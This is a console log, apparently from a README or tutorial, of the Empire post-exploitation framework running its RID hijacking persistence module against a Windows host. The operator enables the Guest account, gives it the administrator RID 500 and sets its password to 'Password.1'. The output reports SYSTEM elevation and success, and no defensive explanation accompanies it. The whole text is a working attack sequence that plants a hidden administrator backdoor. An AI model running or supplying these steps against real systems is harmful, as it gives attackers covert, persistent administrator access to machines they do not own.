 (Empire: powershell/persistence/elevated/rid_hijack) > set Enable true
(Empire: powershell/persistence/elevated/rid_hijack) > set UseGuest true
(Empire: powershell/persistence/elevated/rid_hijack) > set RID 500
(Empire: powershell/persistence/elevated/rid_hijack) > set Password Password.1
(Empire: powershell/persistence/elevated/rid_hijack) > execute
[*] Tasked 5SWAUPRH to run TASK_CMD_WAIT
[*] Agent 5SWAUPRH tasked with task ID 1
[*] Tasked agent 5SWAUPRH to run module powershell/persistence/elevated/rid_hijack
(Empire: powershell/persistence/elevated/rid_hijack) > [*] Agent 5SWAUPRH returned results.
[+] Elevated to SYSTEM privileges
[+] Found Guest account
[+] Target account username: Guest
[+] Target account RID: 501
[*] Current RID value in F for Guest: 01f5
[*] Setting RID 500 (01f4) in F for Guest
[+] Account has been enabled
[*] Setting password to user...
The command completed successfully.
[+] Password set to Password.1
[+] SUCCESS: The RID 500 has been set to the account Guest with original RID 501
[*] Valid results returned by 192.168.0.18